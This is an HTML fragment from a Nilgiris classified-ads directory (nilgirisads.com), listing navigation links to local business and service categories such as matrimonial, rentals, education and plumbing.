																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Matrimonial" title="Matrimonial in Nilgiris">Matrimonial</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/MORE-SERVICES" title="MORE SERVICES in Nilgiris">MORE SERVICES</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Astrology-&-Devotional" title="Astrology & Devotional in Nilgiris">Astrology & Devotional</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Commercial-Services" title="Commercial Services in Nilgiris">Commercial Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Healthcare-Services" title="Healthcare Services in Nilgiris">Healthcare Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Rental-Services" title="Rental Services in Nilgiris">Rental Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Green-Living-&-Social-Welfare" title="Green Living & Social Welfare in Nilgiris">Green Living & Social Welfare</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Repairs-&-Servicing" title="Repairs & Servicing in Nilgiris">Repairs & Servicing</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Home-Service" title="Home Service in Nilgiris">Home Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Business-Opportunities" title="Business Opportunities in Nilgiris">Business Opportunities</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Financial-Services" title="Financial Services in Nilgiris">Financial Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Event-Services" title="Event Services in Nilgiris">Event Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Travel--Agency" title="Travel  Agency in Nilgiris">Travel  Agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Security,-Legal-&-Agencies" title="Security, Legal & Agencies in Nilgiris">Security, Legal & Agencies</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Beauty-&-Wellness" title="Beauty & Wellness in Nilgiris">Beauty & Wellness</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Education" title="Education in Nilgiris">Education</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/RO-WATER-PURIFIERS" title="RO WATER PURIFIERS in Nilgiris">RO WATER PURIFIERS</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/PUMA" title="PUMA in Nilgiris">PUMA</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Sports-garments" title="Sports garments in Nilgiris">Sports garments</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/School-note-books" title="School note books in Nilgiris">School note books</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Job-consultant" title="Job consultant in Nilgiris">Job consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Readymix-concrete" title="Readymix concrete in Nilgiris">Readymix concrete</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Construction-Company" title="Construction Company in Nilgiris">Construction Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Water-supply" title="Water supply in Nilgiris">Water supply</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Digital-works" title="Digital works in Nilgiris">Digital works</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Catering-services" title="Catering services in Nilgiris">Catering services</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Dresses" title="Dresses in Nilgiris">Dresses</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Training-Institute" title="Training Institute in Nilgiris">Training Institute</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Academy" title="Academy in Nilgiris">Academy</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Cell-Phone-Store" title="Cell Phone Store in Nilgiris">Cell Phone Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/spoken-English" title="Spoken English in Nilgiris">Spoken English</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Call-Taxi" title="Call Taxi in Nilgiris">Call Taxi</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Photography-and-Videography" title="Photography and Videography in Nilgiris">Photography and Videography</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Car-Service" title="Car Service in Nilgiris">Car Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Manufacturing" title="Manufacturing in Nilgiris">Manufacturing</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Internships" title="Internships in Nilgiris">Internships</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Aquarium" title="Aquarium in Nilgiris">Aquarium</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Manufactures" title="Manufactures in Nilgiris">Manufactures</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Bank" title="Bank in Nilgiris">Bank</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Welding" title="Welding in Nilgiris">Welding</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Mill" title="Mill in Nilgiris">Mill</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Public-Service" title="Public Service in Nilgiris">Public Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Marketing" title="Marketing in Nilgiris">Marketing</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/water" title="Water in Nilgiris">Water</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Tourism" title="Tourism in Nilgiris">Tourism</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Food-Companies" title="Food Companies in Nilgiris">Food Companies</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Computer" title="Computer in Nilgiris">Computer</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Consultants" title="Consultants in Nilgiris">Consultants</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Health-&-Beauty" title="Health & Beauty in Nilgiris">Health & Beauty</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Beauty" title="Beauty in Nilgiris">Beauty</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/health" title="Health in Nilgiris">Health</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Architect" title="Architect in Nilgiris">Architect</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Plastic" title="Plastic in Nilgiris">Plastic</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Gifts-&-Crafts" title="Gifts & Crafts in Nilgiris">Gifts & Crafts</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Company" title="Company in Nilgiris">Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/pawn-broker" title="Pawn broker in Nilgiris">Pawn broker</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Refrigeration-and-Air-conditioning" title="Refrigeration and Air conditioning in Nilgiris">Refrigeration and Air conditioning</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Agriculture" title="Agriculture in Nilgiris">Agriculture</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Airlines" title="Airlines in Nilgiris">Airlines</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Building-Materials" title="Building Materials in Nilgiris">Building Materials</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Gas" title="Gas in Nilgiris">Gas</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Optical" title="Optical in Nilgiris">Optical</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Milk" title="Milk in Nilgiris">Milk</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Courier-and-Delivery" title="Courier and Delivery in Nilgiris">Courier and Delivery</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Chemical" title="Chemical in Nilgiris">Chemical</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Cosmetics" title="Cosmetics in Nilgiris">Cosmetics</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Acting-Drivers" title="Acting Drivers in Nilgiris">Acting Drivers</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Church" title="Church in Nilgiris">Church</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Pet-shop" title="Pet shop in Nilgiris">Pet shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Lodges" title="Lodges in Nilgiris">Lodges</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Loans" title="Loans in Nilgiris">Loans</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Government" title="Government in Nilgiris">Government</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Printing" title="Printing in Nilgiris">Printing</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Hardware-Stores" title="Hardware Stores in Nilgiris">Hardware Stores</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Carpenters" title="Carpenters in Nilgiris">Carpenters</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/painters" title="Painters in Nilgiris">Painters</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Pharmacy" title="Pharmacy in Nilgiris">Pharmacy</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Reporter" title="Reporter in Nilgiris">Reporter</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/leather" title="Leather in Nilgiris">Leather</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Media" title="Media in Nilgiris">Media</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/News-Paper" title="News Paper in Nilgiris">News Paper</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/swimming-pool" title="Swimming pool in Nilgiris">Swimming pool</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Computer-Security-Services" title="Computer Security Services in Nilgiris">Computer Security Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Cyber-Security" title="Cyber Security in Nilgiris">Cyber Security</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Computer-Training-Institute" title="Computer Training Institute in Nilgiris">Computer Training Institute</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/University" title="University in Nilgiris">University</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Beauty-Parlour-Services" title="Beauty Parlour Services in Nilgiris">Beauty Parlour Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/AC-Services" title="AC Services in Nilgiris">AC Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Pest-Control-Services" title="Pest Control Services in Nilgiris">Pest Control Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Modular-Kitchen-Dealers" title="Modular Kitchen Dealers in Nilgiris">Modular Kitchen Dealers</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Health-Club" title="Health Club in Nilgiris">Health Club</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/bar" title="Bar in Nilgiris">Bar</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Marriage-Consultant" title="Marriage Consultant in Nilgiris">Marriage Consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Food-Processing-Company" title="Food Processing Company in Nilgiris">Food Processing Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Stock-Broker" title="Stock Broker in Nilgiris">Stock Broker</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Airport" title="Airport in Nilgiris">Airport</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Homeopathy-Clinic" title="Homeopathy Clinic in Nilgiris">Homeopathy Clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Coffee-shop" title="Coffee shop in Nilgiris">Coffee shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Home-Health-Care-Services" title="Home Health Care Services in Nilgiris">Home Health Care Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Surgeon" title="Surgeon in Nilgiris">Surgeon</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Advertising-Agency" title="Advertising Agency in Nilgiris">Advertising Agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Coworking-space" title="Coworking space in Nilgiris">Coworking space</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Vastu-consultant" title="Vastu consultant in Nilgiris">Vastu consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Astrologer" title="Astrologer in Nilgiris">Astrologer</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Architectural-designer" title="Architectural designer in Nilgiris">Architectural designer</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Villa" title="Villa in Nilgiris">Villa</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Guest-house" title="Guest house in Nilgiris">Guest house</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Market" title="Market in Nilgiris">Market</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Car-Wash" title="Car Wash in Nilgiris">Car Wash</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Electric-Vehicles" title="Electric Vehicles in Nilgiris">Electric Vehicles</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Bicycle-store" title="Bicycle store in Nilgiris">Bicycle store</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Watch-Store" title="Watch Store in Nilgiris">Watch Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Abbey" title="Abbey in Nilgiris">Abbey</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/share-market" title="Share market in Nilgiris">Share market</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Share-Trading" title="Share Trading in Nilgiris">Share Trading</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Chicken-&-Mutton-Shop" title="Chicken & Mutton Shop in Nilgiris">Chicken & Mutton Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Art-gallery" title="Art gallery in Nilgiris">Art gallery</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Accountant" title="Accountant in Nilgiris">Accountant</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Sexologist" title="Sexologist in Nilgiris">Sexologist</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Rehabilitation-center" title="Rehabilitation center in Nilgiris">Rehabilitation center</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Ashram" title="Ashram in Nilgiris">Ashram</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Youth-organization" title="Youth organization in Nilgiris">Youth organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Volunteer-organization" title="Volunteer organization in Nilgiris">Volunteer organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Orphanage" title="Orphanage in Nilgiris">Orphanage</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Private-university" title="Private university in Nilgiris">Private university</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/GPS-supplier" title="GPS supplier in Nilgiris">GPS supplier</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Car-Decors" title="Car Decors in Nilgiris">Car Decors</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Diagnostic-Centre" title="Diagnostic Centre in Nilgiris">Diagnostic Centre</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Arts-and-Science-College" title="Arts and Science College in Nilgiris">Arts and Science College</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Engineering-College" title="Engineering College in Nilgiris">Engineering College</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Police-Station" title="Police Station in Nilgiris">Police Station</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Tea-Shop" title="Tea Shop in Nilgiris">Tea Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Stationery-Shop" title="Stationery Shop in Nilgiris">Stationery Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Poultry-Farm" title="Poultry Farm in Nilgiris">Poultry Farm</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Milk-Depot" title="Milk Depot in Nilgiris">Milk Depot</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Furniture-store" title="Furniture store in Nilgiris">Furniture store</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/food-delivery" title="Food delivery in Nilgiris">Food delivery</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Shopping-mall" title="Shopping mall in Nilgiris">Shopping mall</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Car-Dealer" title="Car Dealer in Nilgiris">Car Dealer</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Beauty-Parlour" title="Beauty Parlour in Nilgiris">Beauty Parlour</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Factory" title="Factory in Nilgiris">Factory</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Two-Wheeler-Dealer" title="Two Wheeler Dealer in Nilgiris">Two Wheeler Dealer</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Massage-therapist" title="Massage therapist in Nilgiris">Massage therapist</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/spa" title="Spa in Nilgiris">Spa</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Clothing-Store" title="Clothing Store in Nilgiris">Clothing Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Store" title="Store in Nilgiris">Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Ice-cream-shop" title="Ice cream shop in Nilgiris">Ice cream shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Transportation-Service" title="Transportation Service in Nilgiris">Transportation Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Gift-Shop" title="Gift Shop in Nilgiris">Gift Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Meal-delivery" title="Meal delivery in Nilgiris">Meal delivery</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Training-centre" title="Training centre in Nilgiris">Training centre</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Tutoring-service" title="Tutoring service in Nilgiris">Tutoring service</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Dry-Fruit-Store" title="Dry Fruit Store in Nilgiris">Dry Fruit Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/park" title="Park in Nilgiris">Park</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Ambulance-service" title="Ambulance service in Nilgiris">Ambulance service</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Organic-shop" title="Organic shop in Nilgiris">Organic shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Electrician" title="Electrician in Nilgiris">Electrician</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Plumber" title="Plumber in Nilgiris">Plumber</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Employment-agency" title="Employment agency in Nilgiris">Employment agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Consulting" title="Consulting in Nilgiris">Consulting</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Agency" title="Agency in Nilgiris">Agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Security-guard-service" title="Security guard service in Nilgiris">Security guard service</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Market-researcher" title="Market researcher in Nilgiris">Market researcher</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Financial-consultant" title="Financial consultant in Nilgiris">Financial consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Auditor" title="Auditor in Nilgiris">Auditor</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Certification-agency" title="Certification agency in Nilgiris">Certification agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Bakery-and-Cake-Shop" title="Bakery and Cake Shop in Nilgiris">Bakery and Cake Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Cosmetics-store" title="Cosmetics store in Nilgiris">Cosmetics store</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/E-commerce-service" title="E-commerce service in Nilgiris">E-commerce service</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Online-share-trading-center" title="Online share trading center in Nilgiris">Online share trading center</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Music-School" title="Music School in Nilgiris">Music School</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Musical-instrument-store" title="Musical instrument store in Nilgiris">Musical instrument store</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Education-center" title="Education center in Nilgiris">Education center</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Museum" title="Museum in Nilgiris">Museum</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/online-learning" title="Online learning in Nilgiris">Online learning</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Orthopedic-clinic" title="Orthopedic clinic in Nilgiris">Orthopedic clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Orthopedic-surgeon" title="Orthopedic surgeon in Nilgiris">Orthopedic surgeon</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Brain-training" title="Brain training in Nilgiris">Brain training</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/kids-schools" title="Kids schools in Nilgiris">Kids schools</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Coaching-center" title="Coaching center in Nilgiris">Coaching center</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Internet-marketing-service" title="Internet marketing service in Nilgiris">Internet marketing service</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/webhosting" title="Webhosting in Nilgiris">Webhosting</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Special-education-school" title="Special education school in Nilgiris">Special education school</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Blind-school" title="Blind school in Nilgiris">Blind school</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/seo-digital-marketing" title="Seo digital marketing in Nilgiris">Seo digital marketing</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Pharmaceutical-products-wholesaler" title="Pharmaceutical products wholesaler in Nilgiris">Pharmaceutical products wholesaler</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Marketing-Consulting" title="Marketing Consulting in Nilgiris">Marketing Consulting</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Computer-Sales-and-Service" title="Computer Sales and Service in Nilgiris">Computer Sales and Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Mobile-sales-and-Service" title="Mobile sales and Service in Nilgiris">Mobile sales and Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Medical-Drugs-Prescription-Only" title="Medical Drugs Prescription Only in Nilgiris">Medical Drugs Prescription Only</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Graphic-Designer" title="Graphic Designer in Nilgiris">Graphic Designer</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Website-Designer" title="Website Designer in Nilgiris">Website Designer</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Robotics" title="Robotics in Nilgiris">Robotics</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Vehicle-Tracking" title="Vehicle Tracking in Nilgiris">Vehicle Tracking</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Legal-Services" title="Legal Services in Nilgiris">Legal Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Chartered-accountant" title="Chartered accountant in Nilgiris">Chartered accountant</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Business-management-consultant" title="Business management consultant in Nilgiris">Business management consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Tax-consultant" title="Tax consultant in Nilgiris">Tax consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Corporate-office" title="Corporate office in Nilgiris">Corporate office</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Tax-preparation-service" title="Tax preparation service in Nilgiris">Tax preparation service</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Accounting-firm" title="Accounting firm in Nilgiris">Accounting firm</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/organization" title="Organization in Nilgiris">Organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Foundation" title="Foundation in Nilgiris">Foundation</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Non-governmental-organization" title="Non-governmental organization in Nilgiris">Non-governmental organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Non-profit-organization" title="Non-profit organization in Nilgiris">Non-profit organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Social-services-organization" title="Social services organization in Nilgiris">Social services organization</a> /</span>

